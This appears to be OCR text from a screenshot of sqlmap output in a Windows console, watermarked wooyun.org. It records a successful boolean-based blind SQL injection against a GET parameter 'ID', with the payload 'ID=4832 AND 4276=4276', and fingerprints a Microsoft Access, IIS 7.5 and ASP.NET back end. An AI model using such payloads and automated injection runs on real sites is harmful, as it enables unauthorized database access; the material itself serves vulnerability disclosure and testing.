 管理员: sqlmap.py
[13:46:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:46:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:46:59] [INFO] checking if the injection point on GET parameter 'ID' is a fal
se positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 33 HTTP(s) requ
ests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=4832 AND 4276=4276
---
[13:47:12] [INFO] testing Microsoft Access
[13:47:12] [INFO] confirming Microsoft Access
[13:47:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[13:47:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[13:47:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org
半: